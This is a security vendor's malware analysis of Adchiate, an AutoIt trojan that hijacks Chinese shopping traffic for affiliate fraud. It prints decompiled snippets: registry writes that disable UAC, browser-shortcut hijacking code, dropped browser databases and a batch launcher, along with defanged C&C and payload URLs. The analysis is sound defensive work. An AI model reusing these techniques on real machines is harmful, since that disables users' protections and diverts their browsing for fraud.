

## G Data Whitepaper 05/09/2017

## Analysis of Adchiate

# Win32.Trojan.Adchiate.A

Analysis by: https://twitter.com/RansomBleed

G DATA Software AG | Application Development | September 2017

## Contents

|                 | $1_{-}$  |  |
|-----------------|----------|--|
| 2.              |          |  |
| 3.              |          |  |
| 4.              |          |  |
|                 | 4.1.1.1. |  |
|                 | 4.1.1.2. |  |
| 5.              |          |  |
| 6.              |          |  |
|                 | 6.1.1.1. |  |
|                 | 6.1.1.2  |  |
|                 | 6.1.1.3. |  |
| 7.              |          |  |
| 8.              |          |  |
| 9.              |          |  |
| 10 <sub>1</sub> |          |  |

## <span id="page-2-1"></span><span id="page-2-0"></span>1. Introduction

Adchiate[1] was found inside the Virustotal database. There are some variants of Adchiate with different icons, but the same functions, as you can see from [10. File hashes](#page-10-0) at the end of this report. In short, Adchiate is an AutoIt based malware, which is targeting mostly Chinese users, since only browsers like 360Chrome or QQBrowser – which are Chinese browsers - are affected. The main functionality of this malware is adding affiliate parameters once the browser makes a request to specific Chinese shopping websites, with the goal to earn money. As the whole installation process of Adchiate is quite confusing, see the graphics below first.

## <span id="page-2-2"></span>2. Let's get graphical

To get a better understanding how Adchiate is working, here are some graphics.



*Figure 1. Initialization procedure. User starts Adchiate the third time to make it runs as "wanted".*

G Data Whitepaper 09/2017: Description for Adchiate



*Figure 2. Procedure, after the user clicked Adchiate.exe thrice.*

## <span id="page-3-0"></span>3. Initialization

After looking at the graphics above, it is obvious, that this malware isn't usual at all.

The weirdness begins with the fact that Adchiate needs to be executed three times in order to execute its core functionalities. In the first two times when Adchiate is started, a line with the current timestamp gets written to the log file "StarLog.txt" inside the current directory. Only if this file has more than 2 lines of logs, Adchiate further executes the code.

This functionality doesn't really make sense to me, as a malware author usually wants that his malicious program is getting executed as quickly as possible – without much user interaction.

So after executing Adchiate thrice, it looks for the first .dat file it can find inside the folder "C:\ProgramData". If the search was unsuccessful, it creates a random .dat file inside "C:\ProgramData" with the length of 8 characters, containing only uppercase letters. After that, it reads configuration details from the previously created .dat file and returns hardcoded default values in case the specific configuration value inside the .dat file doesn't exist. Furthermore, the current timestamp gets written to the configuration file in

"C:\ProgramData\MGIWSXQOK\InstallConfig.dat". "MGIWSXQOK" is the randomly generated folder in our case.

Next, Adchiate terminates a potentially running "GIWSXQOK.exe" (\*Random.exe), copies itself to "C:\ProgramData\MGIWSXQOK\GIWSXQOK.exe" and starts the "GIWSXQOK.exe" inside the folder "C:\ProgramData\MGIWSXQOK\". This random folder/file technique is used with the intention of giving anti-virus products a hard time detecting the process, since now it's not that simple anymore to detect the malicious process.

## <span id="page-4-0"></span>4. Connection

After Adchiate finished its initialization phase, it will continue with an endless loop with 2 different GET requests to the C&C inside.

Firstly, it connects to the websites "[http://baidu\[dot\]com](http://baidu[dot]com/)" and "http://soso[dot]com", stores the content of the webpages temporary and checks if the "<head>" tag in both temporary files exist, to make sure the internet connection is available.

After that, it tries to connect to the Baidu profile "[http://www.baidu\[dot\]com/p/q22223344/detail](http://www.baidu[dot]com/p/q22223344/detail)". If this fails, because the profile doesn't exist anymore, it then tries to connect to the URL "[http://q22223344.blog.163\[dot\]com/profile/](http://q22223344.blog.163[dot]com/profile/)". If both of those methods fail, Adchiate uses a hardcoded host "[www.itbxw\[dot\]com](http://www.itbxw[dot]com/)" to connect. On both of the profiles a hexadecimal string is stored, as you can see in figure 3. Once decoded it turns out to be the C&C server "www.itbxw[dot]com". The author uses the website profiles to store the C&C URL, in case the main host is flagged by security systems. That way, the author can change the host quickly, without having to setup the malware again.

### **Bai<sup>2</sup> 百度**

| ○ 基本资料<br>个人简介 WW70F8E7777772E69746278772E636F6D1A83UWW<br>在线<br>q22223344<br>四私信 |  |
|-----------------------------------------------------------------------------------|--|
|-----------------------------------------------------------------------------------|--|

© Baidu 使用百度前必读 京ICP证030173号 ♥

Figure 3. Baidu profile

## <span id="page-4-1"></span>4.1.1.1.Get request 1)

Parameter u -> Seems to be the user variable, 60000 is the hardcoded default value.

The request: "/iwebstatus.php?u=60000"

This request returns some configuration details like the current version for the malware and stores them to the file "C:\Users\User\AppData\Local\Temp\Webstatus.dat".

## <span id="page-5-0"></span>4.1.1.2.Get request 2)

- Parameter u -> Seems to be the user variable, 60000 is the hardcoded default value.
- Parameter i -> Is empty, because the default configuration return value is empty.
- Parameter p -> Is 0, because of the default configuration value.
- Parameter o -> Is the current operating System + Version
- Parameter v -> Is the current version of the malware, while "v=151.2.2.3.D," is hardcoded and the second part is "20170224" retrieved from the "C:\Users\User\AppData\Local\Temp\Webstatus.dat" configuration file.

The final request looks like this:

"/ipost.php?a=1&u=60000&i=&p=0&o=Microsoft%20Windows%207%20Home%20Basic%20N%20& v=151.2.2.3.D,20170224"

After those requests, it checks if the version inside "Webstatus.dat" is not equal to the hardcoded one. It also checks if the file size of "ist.dat" is not equal to the "GetSize" configuration value inside "Webstatus.dat".

If one of the comparisons above turns out to be true (a new update is available), it proceeds with downloading the file "[http://itbxw\[dot\]com/ist.rar](http://itbxw[dot]com/ist.rar)", saving it as "ist.dat" inside the current directory and saves the version from "C:\Users\User\AppData\Local\Temp\Webstatus.dat" inside "C:\ProgramData\MGIWSXQOK\InstallConfig.dat".

## <span id="page-5-1"></span>5. Initialization of MGIWSXQOK(ist.dat)

With the fourth execution of Adchiate, ist.dat is executed.

Ist.dat, which is an AutoIt compiled file (a3x), starts with setting a few registry keys.

| <b>Function</b>                                                                                                                              | <b>Functionality</b>                                                                                            |
|----------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------|
| REGWRITE("HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Se<br>ssion Manager\Power", "HiberbootEnabled", "REG_DWORD", "0")              | Disables the<br>hiberboot<br>functionality,<br>which is used to<br>start the<br>computer quickly                |
| REGWRITE("HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentV<br>ersion\Policies\System","ConsentPromptBehaviorAdmin","REG_DWORD",<br>"0" | Allows the<br>consent admin to<br>execute an<br>operation which<br>requires elevation<br>without<br>credentials |

| REGWRITE("HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentV<br>ersion\Policies\System", "PromptOnSecureDesktop", "REG_DWORD", "0") | Disables secure<br>desktop<br>prompting                           |
|-----------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|
| REGWRITE("HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentV<br>ersion\Policies\System", "EnableLUA", "REG_DWORD", "0")             | Disables the<br>notification when<br>new software is<br>installed |

Next, it will copy the files "MallSr-20170224.a3x" as "MallSr.dat", "OpenHome-151.2.2.8.a3x" as "OpenHome.dat" and "AutoIt3-3.3.10.2.exe" as "HGIWSXQOK.exe", which where embedded inside ist.dat using the AutoIt "FileInstall" function, to the "C:\ProgramData\MGIWSXQOK" directory.

After that, it will iterate through various browsers and their versions like the Internet Explorer, 360 Secure Browser or Google Chrome. In total 27 browsers are listed to check. You can see a partial list in figure 4. For every browser it finds, it will replace the desktop shortcut to the specific browser with its own. The shortcut contains a hardcoded short URL "http://t[dot]cn/Rc0HqIo", which the browser loads when the shortcut is executed.

| \$360SE5 = FILEGETSHORTCUT(@DESKTOPCOMMONDIR & "\360安全浏览器5.1nk")                                                                                          |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------|
| IF NOT @ERROR THEN<br>FILECREATESHORTCUT(\$360SE5[0], @DESKTOPCOMMONDIR & "\360安全浏览器最新版.lnk", \$360SE5[1], \$HOMEHTML, "", \$360SE5[0], "", "", @SW SHOW) |
|                                                                                                                                                           |
| FILEDELETE(@DESKTOPCOMMONDIR a "\360安全浏览器5.1nk")                                                                                                          |
| <b>ENDIF</b>                                                                                                                                              |
| \$360SE6 = FILEGETSHORTCUT(@DESKTOPCOMMONDIR & "\360安全浏览器6.1nk")                                                                                          |
| IF NOT @ERROR THEN                                                                                                                                        |
| FILECREATESHORTCUT(\$360SE6[0], @DESKTOPCOMMONDIR 』"\360安全浏览器最新版.lnk", \$360SE6[1], \$HOMEHTML, "", \$360SE6[0], "", "", @SW SHOW)                        |
| FILEDELETE(@DESKTOPCOMMONDIR & "\360安全浏览器6.lnk")                                                                                                          |
| ENDIF                                                                                                                                                     |
| \$360SE7 = FILEGETSHORTCUT(@DESKTOPCOMMONDIR & "\360安全浏览器7.1nk")                                                                                          |
| IF NOT GERROR THEN                                                                                                                                        |
| FILECREATESHORTCUT(\$360SE7[0], @DESKTOPCOMMONDIR & "\360安全浏览器最新版.lnk", \$360SE7[1], \$HOMEHTML, "", \$360SE7[0], "", "", @SW SHOW)                       |
| FILEDELETE(@DESKTOPCOMMONDIR & "\360安全浏览器7.1nk")                                                                                                          |
| <b>ENDIF</b>                                                                                                                                              |
| \$360CHROME = FILEGETSHORTCUT(@DESKTOPCOMMONDIR & "\360极速浏览器.lnk")                                                                                        |
| IF NOT GERROR THEN                                                                                                                                        |
| FILECREATESHORTCUT(\$360CHROME[0], @DESKTOPCOMMONDIR & "\360极速最新版.lnk", \$360CHROME[1], \$HOMEHTML, "", \$360CHROME[0], "", "", @SW SHOW)                 |
| FILEDELETE(@DESKTOPCOMMONDIR & "\360极速浏览器.lnk")                                                                                                           |
| ENDIF                                                                                                                                                     |
| \$GOOGLE = FILEGETSHORTCUT(@DESKTOPCOMMONDIR & "\Google Chrome.lnk")                                                                                      |
| IF NOT @ERROR THEN                                                                                                                                        |
| FILECREATESHORTCUT(\$GOOGLE[0], @DESKTOPCOMMONDIR & "\Google Chrome New.lnk", \$GOOGLE[1], \$HOMEHTML, "", \$GOOGLE[0], "", "", @SW SHOW)                 |
| FILEDELETE (@DESKTOPCOMMONDIR & "\Google Chrome.lnk")                                                                                                     |
| ENDIF                                                                                                                                                     |
| \$SOGOU = FILEGETSHORTCUT(@DESKTOPCOMMONDIR & "\櫻狗高速浏览器.lnk")                                                                                             |
| IF NOT @ERROR THEN                                                                                                                                        |
| FILECREATESHORTCUT(\$SOGOU[0], @DESKTOPCOMMONDIR & "\搜狗高速最新版.lnk", \$SOGOU[1], \$HOMEHTML, "", \$SOGOU[0], "", "", @SW SHOW)                              |
| - FILEDELETE(@DESKTOPCOMMONDIR 。 "\櫻狗鬲速浏览器.lnk")                                                                                                          |
| <b>ENDIF</b>                                                                                                                                              |
| \$OOTT = FILEGETSHORTCUT(@DESKTOPCOMMONDIR & "\OO浏览器.lnk")                                                                                                |
| IF NOT @ERROR THEN                                                                                                                                        |
| FILECREATESHORTCUT(\$QOTT{01, @DESKTOPCOMMONDIR & "\QQ浏览器最新版.lnk", \$QOTT{11, \$HOMEHTML, "", \$QOTT{01, "", "", @SW SHOW}                                |
| FILEDELETE(@DESKTOPCOMMONDIR & "\OO浏览器.lnk")                                                                                                              |
| ENDIF                                                                                                                                                     |
| \$OOTT2 = FILEGETSHORTCUT(@DESKTOPCOMMONDIR & "\膳讯TT.lnk")                                                                                                |
| IF NOT GERROR THEN                                                                                                                                        |
| FILECREATESHORTCUT(\$QQTT2[0], @DESKTOPCOMMONDIR & "\腾讯TT最新版.lnk", \$QQTT2[1], \$HOMEHTML, "", \$QQTT2[0], "", "", @SW SHOW)                              |
| FILEDELETE(@DESKTOPCOMMONDIR & "\腾讯TT.lnk")                                                                                                               |
| <b>ENDIF</b>                                                                                                                                              |
| \$FIREFOX = FILEGETSHORTCUT(@DESKTOPCOMMONDIR & "\Mozilla Firefox.lnk")                                                                                   |
| IF NOT GERROR THEN                                                                                                                                        |
| FILECREATESHORTCUT(\$FIREFOX[0], @DESKTOPCOMMONDIR & "\Mozilla Firefox New.lnk", \$FIREFOX[1], \$HOMEHTML, "", \$FIREFOX[0], "", "", @SW SHOW}            |
| FILEDELETE (@DESKTOPCOMMONDIR & "\Mozilla Firefox.lnk")                                                                                                   |
| ENDIF                                                                                                                                                     |
| \$MAXTHON = FILEGETSHORTCUT(@DESKTOPCOMMONDIR 』 "\傲游云浏览器.lnk")                                                                                            |
| IF NOT @ERROR THEN                                                                                                                                        |
| FILECREATESHORTCUT(\$MAXTHON[0], @DESKTOPCOMMONDIR & "\傲游浏览器最新版.lnk", \$MAXTHON[1], \$HOMEHTML, "", \$MAXTHON[0], "", "", @SW SHOW]                       |
| FILEDELETE(@DESKTOPCOMMONDIR & "\傲游云浏览器.lnk")                                                                                                             |
| ENDIF                                                                                                                                                     |
|                                                                                                                                                           |

*Figure 4. Browser .lnk replacement*

Once the routine of replacing browser desktop .lnk's has finished, it will create a few batch and text files inside the folder "C:\ProgramData\MGIWSXQOK". To sum up, there is a main .bat file "TGIWSXQOK.bat" which is reading 3 other batch file names from the text file "TGIWSXQOK.txt". The 3 other batch files are "DGIWSXQOK.bat", "HGIWSXQOK.bat" and "ZGIWSXQOK.bat". The contents of the 2 "DGIWSXQOK.bat" and "ZGIWSXQOK.bat" batch files are similar to figure 5., which you can find below. The difference is, that inside "DGIWSXQOK.bat", "DGIWSXQOK.exe" is trying to be executed and in "ZGIWSXQOK.bat", "ZGIWSXQOK.exe".

"HGIWSXQOK.bat" looks more interesting, inside it executes "HGIWSXQOK.exe" with the parameter "/AutoIt3ExecuteScript 'C:\ProgramData\MGIWSXQOK\OpenHome.dat'". Oddly enough that these batch files are created, the malware isn't trying to execute them in any routine.

```
DGIWSXQOK.bat - Editor
Datei Bearbeiten Format Ansicht ?
@echo off
if exist "C:\ProgramData\WGIWSXQOK\DGIWSXQOK.exe" start "" "C:\ProgramData\WGIWSXQOK\DGIWSXQOK.exe"
exit
```
#### *Figure 5. DGIWSXQOK.bat contents*

Lastly, ist.dat executes a similar connectivity-checking routine as written i[n 4. Connection.](#page-4-0) But instead of connecting to web profiles, it downloads the file "http://dl.itbxw[dot]com/idpro.rar". After saving the downloaded file into "C:\Users\User\AppData\Local\Temp\IdPro.dat", it will execute it as AutoIt3 executable.

Inside "IdPro.dat", the AutoIt "FileInstall" function is called, installing the file "随机转EXE调用程序-151.2.2.3.exe" to the folder "C:\ProgramData\MGIWSXOOK", which is fetched through the file name from the earlier created empty file "C:\ProgramData\GIWSXQOK.dat".

After that, the "C:\ProgramData\MGIWSXQOK\InstallConfig.dat" "DPro" value is set to 1 using the "IniWrite" function.

## <span id="page-7-0"></span>6. Initialization of MallSr.dat

The Autoit3 executable "MallSr.dat" starts with placing browser history files in the .sqlite3 database format to various browser locations, as you can see in figure 6. This has the effect, that if the user enters a website appearing in the database, a drop-down list will be shown, just like in figure 7.

G Data Whitepaper 09/2017: Description for Adchiate

| FILEINSTALL ("Mall.dat", @APPDATACOMMONDIR & "\M" & SSEARCHNAME & "\Mall.dat", 1)                                                                                                                  |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| FILEINSTALL("switcher", @APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switcher", 1)                                                                                                                  |
| FILEINSTALL ("switcher-journal", @APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switcher-journal", 1)                                                                                                 |
| FILEINSTALL("MCPattern.db", @APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\MCPattern.db", 1)                                                                                                          |
| FILEINSTALL ("MCPattern3.db", @APPDATACOMMONDIR & "\M" & SSEARCHNAME & "\MCPattern3.db", 1)                                                                                                        |
| FILEINSTALL ("switch core manual", @APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switch core manual", 1)                                                                                             |
| FILEINSTALL ("switch core manual-journal", @APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switch core manual-journal", 1)                                                                             |
| FILECOPY (@APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\MCPattern.db", @APPDATADIR & "\SogouExplorer\MCPattern.db", 1)                                                                               |
| FILECOPY (@APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\MCPattern3.db", @APPDATADIR & "\SogouExplorer\MCPattern3.db", 1)                                                                             |
| FILECOPY (@APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switcher", @APPDATADIR & "\360se6\User Data\Default\switcher", 1                                                                             |
| FILECOPY(@APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switcher-journal", @APPDATADIR & "\360se6\User Data\Default\switcher-journal", 1)                                                             |
| FILECOPY (@APPDATACOMMONDIR & "\M" & SSEARCHNAME & "\switcher", @APPDATADIR & "\360se6\User Data\Default\ieswitcher", 1)                                                                           |
| FILECOPY(@APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switcher-journal", @APPDATADIR & "\360se6\User Data\Default\ieswitcher-journal", 1)                                                           |
| FILECOPY (@APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switcher", @USERPROFILEDIR & "\Local Settings\Application Data\360Chrome\Chrome\User Data\Default\ieswitcher", 1)                            |
| FILECOPY (@APPDATACOMMONDIR & "\M" & SSEARCHNAME & "\switcher-journal", @USERPROFILEDIR & "\Local Settings\Application Data\360Chrome\Chrome\User Data\Default\ieswitcher-journal", 1)             |
| FILECOPY (@APPDATACOMMONDIR & "\M" & SSEARCHNAME & "\switcher", @USERPROFILEDIR & "\Local Settings\Application Data\360Chrome\Chrome\User Data\Default\switcher", 1)                               |
| FILECOPY (@APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switcher-journal", @USERPROFILEDIR & "\Local Settings\Application Data\360Chrome\Chrome\User Data\Default\switcher-journal", 1)              |
| FILECOPY (@APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switcher", @USERPROFILEDIR & "\AppData\Local\360Chrome\Chrome\User Data\Default\ieswitcher", 1)                                              |
| FILECOPY (@APPDATACOMMONDIR & "\M" & SSEARCHNAME & "\switcher-journal", @USERPROFILEDIR & "\AppData\Local\360Chrome\Chrome\Chrome\User Data\Default\ieswitcher-journal", 1)                        |
| FILECOPY (@APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switcher", @USERPROFILEDIR & "\AppData\Local\360Chrome\Chrome\User Data\Default\switcher", 1)                                                |
| FILECOPY (@APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switcher-journal", @USERPROFILEDIR & "\AppData\Local\360Chrome\Chrome\User Data\Default\switcher-journal", 1)                                |
| FILECOPY(@APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switcher", \$360CHROME & "\360Chrome\Chrome\User Data\Default\ieswitcher", 1)                                                                 |
| FILECOPY(@APPDATACOMMONDIR & "\M" & SEARCHNAME & "\switcher-journal", \$360CHROME & "\360Chrome\Chrome\User Data\Default\ieswitcher-journal", 1)                                                   |
| FILECOPY(@APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switcher", \$360CHROME & "\360Chrome\Chrome\User Data\Default\switcher", 1)                                                                   |
| FILECOPY (@APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switcher-journal", \$360CHROME & "\360Chrome\Chrome\User Data\Default\switcher-journal", 1)                                                  |
| FILECOPY (@APPDATACOMMONDIR & "\M" & SSEARCHNAME & "\switcher", \$360SE6 & "\360se6\User Data\Default\switcher", 1)                                                                                |
| FILECOPY(@APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switcher-journal", \$360SE6 & "\360se6\User Data\Default\switcher-journal", 1)                                                                |
| FILECOPY (@APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switcher". \$360SE6 & "\360se6\User Data\Default\ieswitcher". 1)                                                                             |
| FILECOPY(@APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switcher-journal", \$360SE6 & "\360se6\User Data\Default\ieswitcher-journal", 1)                                                              |
| FILECOPY (@APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switch core manual", @USERPROFILEDIR & "\Local Settings\Application Data\Tencent\QQBrowser\User Data\switch core manual", 1)                 |
| FILECOPY (@APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switch core manual-journal", @USERPROFILEDIR & "\Local Settings\Application Data\Tencent\QQBrowser\User Data\switch core manual-journal", 1) |
| FILECOPY (@APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switch core manual", @USERPROFILEDIR & "\AppData\Local\Tencent\QQBrowser\User Data\switch core manual", 1)                                   |
| FILECOPY (@appnaTaCOMMONDIR & "\M" & SSEARCHNAME & "\switch core manual-iournal", @USERPROFILEDIR & "\AppData\Local\Tencent\OOBrowser\User Data\switch core manual-iournal", 1)                    |

#### *Figure 6.Functionality of dropping browser databases*



*Figure 7. The effect of trying to visit a URL inside the dropped database*

Going further in the source code, the running MallSr.dat will enter an endless loop, which will open the default browser with a URL read from the configuration file in

"C:\Users\User\AppData\Local\Temp\Webstatus.dat" at the first iteration. Opening the browser in the first iteration only makes sure, that the user doesn't get spammed with new browser windows opening up all the time. Next, it will log all the visited sites as hexadecimal string to "C:\ProgramData\MGIWSXQOK\BrowseLog.dat" except for some domains, listed below:

"hao123.com", "123.sogu.com", "daohang.qq.sogou.com", "1141a.com", "hao.qq.com", "265.com", "duba.com", "hao.360.cn", "1616.net"

### <span id="page-8-0"></span>6.1.1.1.CHKOTHER function

Adchiate iterates through a list of URLs and checks whether a currently running IE instance has loaded one of the URLs in the list. If this condition is true, it will redirect the browser to the same URL with a tracking / affiliate parameter attached.

## <span id="page-8-1"></span>6.1.1.2.CHKTAOBAO function

Inside this function, Adchiate determines if some variant of the URL ".taobao.com/search.htm", including subdomains, is found inside the current internet explorer HTML source code. When this is the case, it will retrieve a modified URL by passing the variant of ".taobao.com/search.htm" as parameter to a request to the hardcoded C&C "[www.itbxw\[dot\]com](http://www.itbxw[dot]com/)". If the modified URL has the string "s.click.taobao.com" in it, it will then be loaded in the current instance of the internet explorer. Also the hardcoded parameter "&qq-pf-to=pcqq.group" will be added to the request.

## <span id="page-9-0"></span>6.1.1.3.CHKTMALL function

This function is very similar to the "CHKTAOBAO" function. The main difference is that the wanted URL variant is ".tmall.com" instead of ".taobao.com".

In all 3 functions named above, the author is adding parameters to the original request, making it look like that the person who clicked the link is visiting the website referred by the malware author. If you want to learn more about how affiliate marketing works in general, checkout <https://de.wikipedia.org/wiki/Affiliate-Marketing>

## <span id="page-9-1"></span>7. About the malware Author

When viewing the WHOIS entries of the domain "[www.itbxw\[dot\]com](http://www.itbxw[dot]com/)", it becomes clear that the given data from the registrant is mostly fake, or do you really think the street name "guangdongshengshanweishichengqupushangduncun" exist?

By reverse looking up the IP of "[www.itbxw\[dot\]com](http://www.itbxw.com/)" with the tool

http://reverseip.domaintools.com you can see 3 hosts associated with it, while "bjfrcy[dot]com" is another C&C server which is possibly used as a backup server, if the first server is detected as malicious. The fact, that the author uses Chinese blogs, targets Chinese browsers and uses fake Chinese WHOIS data shows that the author possibly comes from China too.

## <span id="page-9-2"></span>8. Additional information

As mentioned earlier, the short URL "http://t[dot]cn/Rc0HqIo" is opened every time, the .lnk on the users desktop is clicked. Since short URLs are trackable, playing around with the weibo.com API lead to displaying the clicks of the short URL. The difference of the clicks between a time range of 24 hours was ~300. Notice, that those clicks are not unique. So, when assuming, that a user reopens a browser 3 times a day, there might be around 100 people infected at the current time. This is just speculation however.

If you want to try to do this by yourself, here is the link:

"[https://api.weibo\[dot\]com/2/short\\_url/clicks.json?access\\_token=ACCESSTOKEN&source=APPKE](https://api.weibo[dot]com/2/short_url/clicks.json?access_token=ACCESSTOKEN&source=APPKEY&url_short=http://t.cn/Rc0HqIo) [Y&url\\_short=http://t.cn/Rc0HqIo](https://api.weibo[dot]com/2/short_url/clicks.json?access_token=ACCESSTOKEN&source=APPKEY&url_short=http://t.cn/Rc0HqIo)"

## <span id="page-9-3"></span>9. Conclusion:

According to the version number "20170224", retrieved from the configuration file "C:\Users\User\AppData\Local\Temp\Webstatus.dat", it seems like the malware isn't currently that active anymore. However, there might be new versions of that malware around which haven't been found yet. In general, Adchiate is really messy. Lots of code is occurring twice in different files and some isn't even executed at some point, just like in the .bat files. If the author of Adchiate simply places duplicate code inside the files, it wouldn't be that strange since malware authors in general are not that keen to clean code. The weird thing is, that the author created some code pieces just like in the .bat files which aren't used at all. This makes me think that the author either